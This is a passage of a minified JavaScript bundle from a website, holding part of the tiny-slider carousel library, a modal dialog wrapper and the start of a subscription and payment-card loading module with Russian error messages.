s&&(z&&(d+=Hn(g)),U&&(d+=Un(g))),d&&(d="#"+xt+" > .tns-item{"+d+"}"),(r=c+u+l+d)&&Je.insertRule("@media (min-width: "+a/16+"em) {"+r+"}",Je.cssRules.length)}}(),Wn();var jn=Re?Z?function(){var e=ft,t=ht;e+=De,t-=De,Oe?(e+=1,t-=1):_e&&(Ie+Te)%(_e+Te)&&(t-=1),tt&&(lt>t?lt-=me:lt<e&&(lt+=me))}:function(){if(lt>ht)for(;lt>=ft+me;)lt-=me;else if(lt<ft)for(;lt<=ht-me;)lt+=me}:function(){lt=Math.max(ft,Math.min(ht,lt))},Sn=Z?function(){var e,t,n,i,o,r,a,s,c,u,l;ki(de,""),z||!Ne?(Ei(),Ne&&O(de)||Ii()):(e=de,t=at,n=st,i=ct,o=ji(),r=Ne,a=Ii,s=Math.min(r,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(e.style[t].replace(n,"").replace(i,"").replace(c,"")),l=(o-u)/r*s,setTimeout((function o(){r-=s,u+=l,e.style[t]=n+u+c+i,r>0?setTimeout(o,s):a()}),s)),ce||Ki()}:function(){et=[];var e={};e[X]=e[G]=Ii,q(pe[dt],e),P(pe[lt],e),_i(dt,ne,ie,!0),_i(lt,re,ne),X&&G&&Ne&&O(de)||Ii()};return{version:"2.9.4",getInfo:Zi,events:yt,goTo:Ai,play:function(){Ge&&!dn&&(Ni(),hn=!1)},pause:function(){dn&&(Bi(),hn=!0)},isOn:ge,updateSliderHeight:pi,refresh:Wn,destroy:function(){if(Je.disabled=!0,Je.ownerNode&&Je.ownerNode.remove(),q(n,{resize:Kn}),qe&&q(t,It),Gt&&q(Gt,Et),Qt&&q(Qt,_t),q(de,Ot),q(de,Tt),vn&&q(vn,{click:Ri}),Ge&&clearInterval(ln),Z&&X){var i={};i[X]=Ii,q(de,i)}We&&q(de,At),Xe&&q(de,Mt);var o=[he,Yt,$t,Jt,en,gn];for(var r in V.forEach((function(t,n){var i="container"===t?ue:e[t];if("object"==typeof i&&i){var r=!!i.previousElementSibling&&i.previousElementSibling,a=i.parentNode;i.outerHTML=o[n],e[t]=r?r.nextElementSibling:a.firstElementChild}})),V=ne=ie=oe=re=ce=ue=le=de=fe=he=pe=me=se=ve=Ee=_e=Oe=Te=Ie=Me=De=Pe=qe=Ne=Be=Re=Fe=Je=Ze=be=et=tt=nt=it=ot=rt=at=st=ct=ut=lt=dt=ft=ht=mt=vt=gt=bt=yt=wt=xt=kt=Ct=Lt=jt=St=Et=_t=Ot=Tt=It=At=Mt=Dt=Pt=qt=Nt=Bt=Rt=Ft=zt=Ht=ye=ze=He=Gt=Yt=Vt=Kt=Wt=Xt=Ue=Qt=en=Zt=tn=nn=on=rn=an=sn=cn=un=Ge=Ye=mn=Ve=Ke=vn=gn=$e=bn=ln=dn=fn=hn=pn=xn=kn=yn=Cn=wn=Ln=We=Xe=null,this)"rebuild"!==r&&(this[r]=null);ge=!1},rebuild:function(){return B(s(e,K))}}}function En(e){e&&(ze=Ue=We=Xe=qe=Ge=Ke=$e=!1)}function _n(){for(var e=Z?lt-tt:lt;e<0;)e+=me;return e%me+1}function On(e){return e=e?Math.max(0,Math.min(Re?me-1:me-Me,e)):0,Z?e+tt:e}function Tn(e){for(null==e&&(e=lt),Z&&(e-=tt);e<0;)e+=me;return Math.floor(e%me)}function In(){var e,t=Tn();return e=qt?t:_e||Ee?Math.ceil((t+1)*tn/me-1):Math.floor(t/Me),!Re&&Z&&lt===ht&&(e=tn-1),e}function An(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Mn(e){return"top"===e?"afterbegin":"beforeend"}function Dn(){var e=Oe?2*Oe-Te:0;return function e(n){if(null!=n){var i,o,r=t.createElement("div");return n.appendChild(r),o=(i=r.getBoundingClientRect()).right-i.left,r.remove(),o||e(n.parentNode)}}(fe)-e}function Pn(t){if(e[t])return!0;if($)for(var n in $)if($[n][t])return!0;return!1}function qn(t,n){if(null==n&&(n=ve),"items"===t&&_e)return Math.floor((Ie+Te)/(_e+Te))||1;var i=e[t];if($)for(var o in $)n>=parseInt(o)&&t in $[o]&&(i=$[o][t]);return"slideBy"===t&&"page"===i&&(i=qn("items")),Z||"slideBy"!==t&&"items"!==t||(i=Math.floor(i)),i}function Nn(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ce?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ce?s+" 0 0":"0 "+s+" 0")+";"}return!Z&&o&&z&&i&&(r+=Hn(i)),r}function Bn(e,t,n){return e?(e+t)*nt+"px":A?A+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Rn(e,t,n){var i;if(e)i=e+t+"px";else{Z||(n=Math.floor(n));var o=Z?nt:n;i=A?A+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==J?i+";":i+" !important;"}function Fn(e){var t="";!1!==e&&(t=(ce?"padding-":"margin-")+(ce?"right":"bottom")+": "+e+"px;");return t}function zn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(e){return zn(z,18)+"transition-duration:"+e/1e3+"s;"}function Un(e){return zn(U,17)+"animation-duration:"+e/1e3+"s;"}function Wn(){if(Pn("autoHeight")||Ee||!ce){var e=de.querySelectorAll("img");v(e,(function(e){var t=e.src;Ze||(t&&t.indexOf("data:image")<0?(e.src="",P(e,Ht),y(e,"loading"),e.src=t):si(e))})),o((function(){di(S(e),(function(){ye=!0}))})),Pn("autoHeight")&&(e=ui(lt,Math.min(lt+Me-1,nt-1))),Ze?Xn():o((function(){di(S(e),Xn)}))}else Z&&Si(),Yn(),Vn()}function Xn(){if(Ee&&me>1){var e=Re?lt:me-1;!function t(){var n=pe[e].getBoundingClientRect().left,i=pe[e-1].getBoundingClientRect().right;Math.abs(n-i)<=1?Gn():setTimeout((function(){t()}),16)}()}else Gn()}function Gn(){ce&&!Ee||(mi(),Ee?(ot=Li(),Lt&&(jt=Jn()),ht=ut(),En(kt||jt)):Ki()),Z&&Si(),Yn(),Vn()}function Yn(){if(vi(),ue.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+oi()+"</span>  of "+me+"</div>"),we=ue.querySelector(".tns-liveregion .current"),Nt){var t=Ge?"stop":"start";vn?L(vn,{"data-action":t}):e.autoplayButtonOutput&&(ue.insertAdjacentHTML(Mn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+bn[0]+t+bn[1]+Ve[0]+"</button>"),vn=ue.querySelector("[data-action]")),vn&&P(vn,{click:Ri}),Ge&&(Ni(),Ke&&P(de,Ot),$e&&P(de,Tt))}if(Pt){if(Qt)L(Qt,{"aria-label":"Carousel Pagination"}),v(Zt=Qt.children,(function(e,t){L(e,{"data-nav":t,tabindex:"-1","aria-label":cn+(t+1),"aria-controls":xt})}));else{for(var n="",i=qt?"":'style="display:none"',o=0;o<me;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+xt+'" '+i+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ue.insertAdjacentHTML(Mn(e.navPosition),n),Qt=ue.querySelector(".tns-nav"),Zt=Qt.children}if(Ji(),z){var r=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+Ne/1e3+"s";r&&(a="-"+r+"-"+a),p(Je,"[aria-controls^="+xt+"-item]",a,m(Je))}L(Zt[rn],{"aria-label":cn+(rn+1)+un}),j(Zt[rn],"tabindex"),y(Zt[rn],sn),P(Qt,_t)}Dt&&(Gt||Vt&&Kt||(ue.insertAdjacentHTML(Mn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+xt+'">'+He[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+xt+'">'+He[1]+"</button></div>"),Gt=ue.querySelector(".tns-controls")),Vt&&Kt||(Vt=Gt.children[0],Kt=Gt.children[1]),e.controlsContainer&&L(Gt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&L([Vt,Kt],{"aria-controls":xt,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(L(Vt,{"data-controls":"prev"}),L(Kt,{"data-controls":"next"})),Wt=bi(Vt),Xt=bi(Kt),xi(),Gt?P(Gt,Et):(P(Vt,Et),P(Kt,Et))),Qn()}function Vn(){if(Z&&X){var i={};i[X]=Ii,P(de,i)}We&&P(de,At,e.preventScrollOnTouch),Xe&&P(de,Mt),qe&&P(t,It),"inner"===J?yt.on("outerResized",(function(){$n(),yt.emit("innerLoaded",Zi())})):($||_e||Ee||Fe||!ce)&&P(n,{resize:Kn}),Fe&&("outer"===J?yt.on("innerLoaded",li):kt||li()),ai(),kt?ni():jt&&ti(),yt.on("indexChanged",fi),"inner"===J&&yt.emit("innerLoaded",Zi()),"function"==typeof bt&&bt(Zi()),ge=!0}function Kn(e){o((function(){$n(zi(e))}))}function $n(n){if(ge){"outer"===J&&yt.emit("outerResized",Zi(n)),ve=An();var i,o=se,r=!1;$&&(Zn(),(i=o!==se)&&yt.emit("newBreakpointStart",Zi(n)));var a,s,c=Me,u=kt,l=jt,d=qe,f=ze,h=Ue,g=We,b=Xe,x=Ge,k=Ke,C=$e,L=lt;if(i){var j=_e,S=Fe,O=He,T=Ae,I=Ve;if(!D)var A=Te,M=Oe}if(qe=qn("arrowKeys"),ze=qn("controls"),Ue=qn("nav"),We=qn("touch"),Ae=qn("center"),Xe=qn("mouseDrag"),Ge=qn("autoplay"),Ke=qn("autoplayHoverPause"),$e=qn("autoplayResetOnVisibility"),i&&(kt=qn("disable"),_e=qn("fixedWidth"),Ne=qn("speed"),Fe=qn("autoHeight"),He=qn("controlsText"),Ve=qn("autoplayText"),Ye=qn("autoplayTimeout"),D||(Oe=qn("edgePadding"),Te=qn("gutter"))),En(kt),Ie=Dn(),ce&&!Ee||kt||(mi(),ce||(Ki(),r=!0)),(_e||Ee)&&(ot=Li(),ht=ut()),(i||_e)&&(Me=qn("items"),De=qn("slideBy"),(s=Me!==c)&&(_e||Ee||(ht=ut()),jn())),i&&kt!==u&&(kt?ni():function(){if(!Ct)return;if(Je.disabled=!1,de.className+=wt,Si(),Re)for(var e=tt;e--;)Z&&_(pe[e]),_(pe[nt-e-1]);if(!Z)for(var t=lt,n=lt+me;t<n;t++){var i=pe[t],o=t<lt+Me?ne:re;i.style.left=100*(t-lt)/Me+"%",y(i,o)}ei(),Ct=!1}()),Lt&&(i||_e||Ee)&&(jt=Jn())!==l&&(jt?(Ei(ji(On(0))),ti()):(!function(){if(!St)return;Oe&&D&&(le.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Z&&w(pe[t],e),w(pe[nt-t-1],e);ei(),St=!1}(),r=!0)),En(kt||jt),Ge||(Ke=$e=!1),qe!==d&&(qe?P(t,It):q(t,It)),ze!==f&&(ze?Gt?_(Gt):(Vt&&_(Vt),Kt&&_(Kt)):Gt?E(Gt):(Vt&&E(Vt),Kt&&E(Kt))),Ue!==h&&(Ue?(_(Qt),Ji()):E(Qt)),We!==g&&(We?P(de,At,e.preventScrollOnTouch):q(de,At)),Xe!==b&&(Xe?P(de,Mt):q(de,Mt)),Ge!==x&&(Ge?(vn&&_(vn),dn||hn||Ni()):(vn&&E(vn),dn&&Bi())),Ke!==k&&(Ke?P(de,Ot):q(de,Ot)),$e!==C&&($e?P(t,Tt):q(t,Tt)),i){if(_e===j&&Ae===T||(r=!0),Fe!==S&&(Fe||(le.style.height="")),ze&&He!==O&&(Vt.innerHTML=He[0],Kt.innerHTML=He[1]),vn&&Ve!==I){var N=Ge?1:0,B=vn.innerHTML,R=B.length-I[N].length;B.substring(R)===I[N]&&(vn.innerHTML=B.substring(0,R)+Ve[N])}}else Ae&&(_e||Ee)&&(r=!0);if((s||_e&&!Ee)&&(tn=$i(),Ji()),(a=lt!==L)?(yt.emit("indexChanged",Zi()),r=!0):s?a||fi():(_e||Ee)&&(ai(),vi(),ii()),s&&!Z&&function(){for(var e=lt+Math.min(me,Me),t=nt;t--;){var n=pe[t];t>=lt&&t<e?(y(n,"tns-moving"),n.style.left=100*(t-lt)/Me+"%",y(n,ne),w(n,re)):n.style.left&&(n.style.left="",y(n,re),w(n,ne)),w(n,ie)}setTimeout((function(){v(pe,(function(e){w(e,"tns-moving")}))}),300)}(),!kt&&!jt){if(i&&!D&&(Oe===M&&Te===A||(le.style.cssText=Nn(Oe,Te,_e,Ne,Fe)),ce)){Z&&(de.style.width=Bn(_e,Te,Me));var F=Rn(_e,Te,Me)+Fn(Te);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}(Je,m(Je)-1),p(Je,"#"+xt+" > .tns-item",F,m(Je))}Fe&&li(),r&&(Si(),dt=lt)}i&&yt.emit("newBreakpointEnd",Zi(n))}}function Jn(){if(!_e&&!Ee)return me<=(Ae?Me-(Me-1)/2:Me);var e=_e?(_e+Te)*me:be[me],t=Oe?Ie+2*Oe:Ie+Te;return Ae&&(t-=_e?(Ie-_e)/2:(Ie-(be[lt+1]-be[lt]-Te))/2),e<=t}function Zn(){for(var e in se=0,$)e=parseInt(e),ve>=e&&(se=e)}function Qn(){!Ge&&vn&&E(vn),!Ue&&Qt&&E(Qt),ze||(Gt?E(Gt):(Vt&&E(Vt),Kt&&E(Kt)))}function ei(){Ge&&vn&&_(vn),Ue&&Qt&&_(Qt),ze&&(Gt?_(Gt):(Vt&&_(Vt),Kt&&_(Kt)))}function ti(){if(!St){if(Oe&&(le.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Z&&y(pe[t],e),y(pe[nt-t-1],e);Qn(),St=!0}}function ni(){if(!Ct){if(Je.disabled=!0,de.className=de.className.replace(wt.substring(1),""),j(de,["style"]),Re)for(var e=tt;e--;)Z&&E(pe[e]),E(pe[nt-e-1]);if(ce&&Z||j(le,["style"]),!Z)for(var t=lt,n=lt+me;t<n;t++){var i=pe[t];j(i,["style"]),w(i,ne),w(i,re)}Qn(),Ct=!0}}function ii(){var e=oi();we.innerHTML!==e&&(we.innerHTML=e)}function oi(){var e=ri(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function ri(e){null==e&&(e=ji());var t,n,i,o=lt;if(Ae||Oe?(Ee||_e)&&(n=-(parseFloat(e)+Oe),i=n+Ie+2*Oe):Ee&&(n=be[lt],i=n+Ie),Ee)be.forEach((function(e,r){r<nt&&((Ae||Oe)&&e<=n+.5&&(o=r),i-e>=.5&&(t=r))}));else{if(_e){var r=_e+Te;Ae||Oe?(o=Math.floor(n/r),t=Math.ceil(i/r-1)):t=o+Math.ceil(Ie/r)-1}else if(Ae||Oe){var a=Me-1;if(Ae?(o-=a/2,t=lt+a/2):t=lt+a,Oe){var s=Oe*Me/Ie;o-=s,t+=s}o=Math.floor(o),t=Math.ceil(t)}else t=o+Me-1;o=Math.max(o,0),t=Math.min(t,nt-1)}return[o,t]}function ai(){if(Ze&&!kt){var e=ri();e.push(Qe),ui.apply(null,e).forEach((function(e){if(!b(e,zt)){var t={};t[X]=function(e){e.stopPropagation()},P(e,t),P(e,Ht),e.src=k(e,"data-src");var n=k(e,"data-srcset");n&&(e.srcset=n),y(e,"loading")}}))}}function si(e){y(e,"loaded"),ci(e)}function ci(e){y(e,zt),w(e,"loading"),q(e,Ht)}function ui(e,t,n){var i=[];for(n||(n="img");e<=t;)v(pe[e].querySelectorAll(n),(function(e){i.push(e)})),e++;return i}function li(){var e=ui.apply(null,ri());o((function(){di(e,pi)}))}function di(e,t){return ye?t():(e.forEach((function(t,n){!Ze&&t.complete&&ci(t),b(t,zt)&&e.splice(n,1)})),e.length?void o((function(){di(e,t)})):t())}function fi(){ai(),vi(),ii(),xi(),function(){if(Ue&&(rn=on>=0?on:In(),on=-1,rn!==an)){var e=Zt[an],t=Zt[rn];L(e,{tabindex:"-1","aria-label":cn+(an+1)}),w(e,sn),L(t,{"aria-label":cn+(rn+1)+un}),j(t,"tabindex"),y(t,sn),an=rn}}()}function hi(e,t){for(var n=[],i=e,o=Math.min(e+t,nt);i<o;i++)n.push(pe[i].offsetHeight);return Math.max.apply(null,n)}function pi(){var e=Fe?hi(lt,Me):hi(tt,me),t=ae||le;t.style.height!==e&&(t.style.height=e+"px")}function mi(){be=[0];var e=ce?"left":"top",t=ce?"right":"bottom",n=pe[0].getBoundingClientRect()[e];v(pe,(function(i,o){o&&be.push(i.getBoundingClientRect()[e]-n),o===nt-1&&be.push(i.getBoundingClientRect()[t]-n)}))}function vi(){var e=ri(),t=e[0],n=e[1];v(pe,(function(e,i){i>=t&&i<=n?x(e,"aria-hidden")&&(j(e,["aria-hidden","tabindex"]),y(e,Ft)):x(e,"aria-hidden")||(L(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Ft))}))}function gi(e){return e.nodeName.toLowerCase()}function bi(e){return"button"===gi(e)}function yi(e){return"true"===e.getAttribute("aria-disabled")}function wi(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function xi(){if(ze&&!Be&&!Re){var e=Wt?Vt.disabled:yi(Vt),t=Xt?Kt.disabled:yi(Kt),n=lt<=ft,i=!Be&&lt>=ht;n&&!e&&wi(Wt,Vt,!0),!n&&e&&wi(Wt,Vt,!1),i&&!t&&wi(Xt,Kt,!0),!i&&t&&wi(Xt,Kt,!1)}}function ki(e,t){z&&(e.style[z]=t)}function Ci(e){return null==e&&(e=lt),Ee?(Ie-(Oe?Te:0)-(be[e+1]-be[e]-Te))/2:_e?(Ie-_e)/2:(Me-1)/2}function Li(){var e=Ie+(Oe?Te:0)-(_e?(_e+Te)*nt:be[nt]);return Ae&&!Re&&(e=_e?-(_e+Te)*(nt-1)-Ci():Ci(nt-1)-be[nt-1]),e>0&&(e=0),e}function ji(e){var t;if(null==e&&(e=lt),ce&&!Ee)if(_e)t=-(_e+Te)*e,Ae&&(t+=Ci());else{var n=R?nt:Me;Ae&&(e-=Ci()),t=100*-e/n}else t=-be[e],Ae&&Ee&&(t+=Ci());return it&&(t=Math.max(t,ot)),t+=!ce||Ee||_e?"px":"%"}function Si(e){ki(de,"0s"),Ei(e)}function Ei(e){null==e&&(e=ji()),de.style[at]=st+e+ct}function _i(e,t,n,i){var o=e+Me;Re||(o=Math.min(o,nt));for(var r=e;r<o;r++){var a=pe[r];i||(a.style.left=100*(r-lt)/Me+"%"),oe&&H&&(a.style[H]=a.style[W]=oe*(r-e)/1e3+"s"),w(a,t),y(a,n),i&&et.push(a)}}function Oi(e,t){rt&&jn(),(lt!==dt||t)&&(yt.emit("indexChanged",Zi()),yt.emit("transitionStart",Zi()),Fe&&li(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Bi(),gt=!0,Sn())}function Ti(e){return e.toLowerCase().replace(/-/g,"")}function Ii(e){if(Z||gt){if(yt.emit("transitionEnd",Zi(e)),!Z&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",W&&H&&(n.style[W]="",n.style[H]=""),w(n,ie),y(n,re)}if(!e||!Z&&e.target.parentNode===de||e.target===de&&Ti(e.propertyName)===Ti(at)){if(!rt){var i=lt;jn(),lt!==i&&(yt.emit("indexChanged",Zi()),Si())}"inner"===J&&yt.emit("innerLoaded",Zi()),gt=!1,dt=lt}}}function Ai(e,t){if(!jt)if("prev"===e)Mi(t,-1);else if("next"===e)Mi(t,1);else{if(gt){if(pt)return;Ii()}var n=Tn(),i=0;if("first"===e?i=-n:"last"===e?i=Z?me-Me-n:me-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(me-1,e))),i=e-n)),!Z&&i&&Math.abs(i)<Me){var o=i>0?1:-1;i+=lt+i-me>=ft?me*o:2*me*o*-1}lt+=i,Z&&Re&&(lt<ft&&(lt+=me),lt>ht&&(lt-=me)),Tn(lt)!==Tn(dt)&&Oi(t)}}function Mi(e,t){if(gt){if(pt)return;Ii()}var n;if(!t){for(var i=Hi(e=zi(e));i!==Gt&&[Vt,Kt].indexOf(i)<0;)i=i.parentNode;var o=[Vt,Kt].indexOf(i);o>=0&&(n=!0,t=0===o?-1:1)}if(Be){if(lt===ft&&-1===t)return void Ai("last",e);if(lt===ht&&1===t)return void Ai("first",e)}t&&(lt+=De*t,Ee&&(lt=Math.floor(lt)),Oi(n||e&&"keydown"===e.type?e:null))}function Di(){ln=setInterval((function(){Mi(null,mn)}),Ye),dn=!0}function Pi(){clearInterval(ln),dn=!1}function qi(e,t){L(vn,{"data-action":e}),vn.innerHTML=bn[0]+e+bn[1]+t}function Ni(){Di(),vn&&qi("stop",Ve[1])}function Bi(){Pi(),vn&&qi("start",Ve[0])}function Ri(){dn?(Bi(),hn=!0):(Ni(),hn=!1)}function Fi(e){e.focus()}function zi(e){return Ui(e=e||n.event)?e.changedTouches[0]:e}function Hi(e){return e.target||n.event.srcElement}function Ui(e){return e.type.indexOf("touch")>=0}function Wi(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Xi(){return r=kn.y-xn.y,a=kn.x-xn.x,t=Math.atan2(r,a)*(180/Math.PI),n=mt,i=!1,(o=Math.abs(90-Math.abs(t)))>=90-n?i="horizontal":o<=n&&(i="vertical"),i===e.axis;var t,n,i,o,r,a}function Gi(e){if(gt){if(pt)return;Ii()}Ge&&dn&&Pi(),Cn=!0,wn&&(a(wn),wn=null);var t=zi(e);yt.emit(Ui(e)?"touchStart":"dragStart",Zi(e)),!Ui(e)&&["img","a"].indexOf(gi(Hi(e)))>=0&&Wi(e),kn.x=xn.x=t.clientX,kn.y=xn.y=t.clientY,Z&&(yn=parseFloat(de.style[at].replace(st,"")),ki(de,"0s"))}function Yi(e){if(Cn){var t=zi(e);kn.x=t.clientX,kn.y=t.clientY,Z?wn||(wn=o((function(){!function e(t){if(!vt)return void(Cn=!1);a(wn),Cn&&(wn=o((function(){e(t)})));"?"===vt&&(vt=Xi());if(vt){!Ut&&Ui(t)&&(Ut=!0);try{t.type&&yt.emit(Ui(t)?"touchMove":"dragMove",Zi(t))}catch(e){}var n=yn,i=Ln(kn,xn);if(!ce||_e||Ee)n+=i,n+="px";else n+=R?i*Me*100/((Ie+Te)*nt):100*i/(Ie+Te),n+="%";de.style[at]=st+n+ct}}(e)}))):("?"===vt&&(vt=Xi()),vt&&(Ut=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Ut&&e.preventDefault()}}function Vi(t){if(Cn){wn&&(a(wn),wn=null),Z&&ki(de,""),Cn=!1;var n=zi(t);kn.x=n.clientX,kn.y=n.clientY;var i=Ln(kn,xn);if(Math.abs(i)){if(!Ui(t)){var r=Hi(t);P(r,{click:function e(t){Wi(t),q(r,{click:e})}})}Z?wn=o((function(){if(ce&&!Ee){var e=-i*Me/(Ie+Te);e=i>0?Math.floor(e):Math.ceil(e),lt+=e}else{var n=-(yn+i);if(n<=0)lt=ft;else if(n>=be[nt-1])lt=ht;else for(var o=0;o<nt&&n>=be[o];)lt=o,n>be[o]&&i<0&&(lt+=1),o++}Oi(t,i),yt.emit(Ui(t)?"touchEnd":"dragEnd",Zi(t))})):vt&&Mi(t,i>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Ut=!1),mt&&(vt="?"),Ge&&!dn&&Di()}function Ki(){(ae||le).style.height=be[lt+Me]-be[lt]+"px"}function $i(){var e=_e?(_e+Te)*me/Ie:me/Me;return Math.min(Math.ceil(e),me)}function Ji(){if(Ue&&!qt&&tn!==nn){var e=nn,t=tn,n=_;for(nn>tn&&(e=tn,t=nn,n=E);e<t;)n(Zt[e]),e++;nn=tn}}function Zi(e){return{container:de,slideItems:pe,navContainer:Qt,navItems:Zt,controlsContainer:Gt,hasControls:Dt,prevButton:Vt,nextButton:Kt,items:Me,slideBy:De,cloneCount:tt,slideCount:me,slideCountNew:nt,index:lt,indexCached:dt,displayIndex:_n(),navCurrentIndex:rn,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:Je,isOn:ge,event:e||{}}}Y&&console.warn("No slides found in",e.container)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var i=n(10),o=n.n(i),r=n(64),a=n.n(r),s=n(65),c=n.n(s),u=n(3);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a()(this,e),this.modal=document.querySelector(t),this.options=d({disableScroll:!0},n),this.modal||console.warn('Modal with selector "'.concat(t,'" not found'))}return c()(e,[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.modal){var n=d(d({},this.options),{},{onShow:function(n){"function"==typeof e.options.onShow&&e.options.onShow(n,t)},onClose:function(n){"function"==typeof e.options.onClose&&e.options.onClose(n,t)}});u.a.show(this.modal.id,n)}}},{key:"close",value:function(){this.modal&&u.a.close(this.modal.id)}}],[{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=new e(t,n);return o.show(i),o}},{key:"close",value:function(e){var t=document.querySelector(e);t&&u.a.close(t.id)}}])}()},function(e,t,n){"use strict";n.r(t),n.d(t,"handleApplyPromocode",(function(){return Ce})),n.d(t,"showSuccessfulSubscriptionModal",(function(){return Ne})),n.d(t,"showSelectSubscriptionModal",(function(){return Re})),n.d(t,"showSelectBuyCreditsModal",(function(){return Fe}));var i=n(5),o=n.n(i),r=n(15),a=n.n(r),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(3),f=n(16),h=n(1),p=n(73),m=n(0),v=n(38),g=function(){var e=o()(c.a.mark((function e(){var t,n,i,o,r,a,s,u,l,d,f,h,p,g,b,y,w,x,k,C,L,j=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=j.length>0&&void 0!==j[0]?j[0]:{},n=t.container,i=void 0===n?null:n,o=t.insertMode,r=void 0===o?"innerHTML":o,a=t.targetSelector,s=void 0===a?null:a,u=t.selector,l=void 0===u?".js-subscribe-form-payment-cards":u,d=t.url,f=void 0===d?"/profile/account-cards":d,!i){e.next=2;break}if(h="string"==typeof i?m.a.get(i):i){e.next=1;break}throw new Error("Контейнер не найден");case 1:b=h.querySelector(".js-payment-card-shimmer"),y=h.querySelector(".js-payment-methods-wrapper"),g=h.querySelector(".js-payment-methods-slider"),e.next=3;break;case 2:h=document,p=m.a.get(".js-subscribe-form-payment-methods"),g=m.a.get(l),b=m.a.get(".js-payment-card-shimmer");case 3:if(!(w=i?h:window)._loading){e.next=4;break}return e.abrupt("return");case 4:return w._loading=!0,e.prev=5,p&&p.classList.remove("is-hidden"),b&&b.classList.add("is-loading"),y&&y.classList.add("is-hidden"),e.next=6,Object(v.c)(f);case 6:if(x=e.sent,"insertBefore"===r&&s){if(k=h.querySelector(s)||m.a.get(s))for((C=document.createElement("div")).innerHTML=x;C.firstChild;)k.parentNode.insertBefore(C.firstChild,k)}else"innerHTML"===r&&g&&(g.innerHTML=x);return e.abrupt("return",x);case 7:throw e.prev=7,L=e.catch(5),new Error("Ошибка при получении списка карт: ".concat(L.message));case 8:return e.prev=8,b&&b.classList.remove("is-loading"),y&&y.classList.remove("is-hidden"),w._loading=!1,e.finish(8);case 9:case"end":return e.stop()}}),e,null,[[5,7,8,9]])})));return function(){return e.apply(this,arguments)}}(),b=n(72),y=n(12),w=n(20),x=n(18);function k(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return C(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var 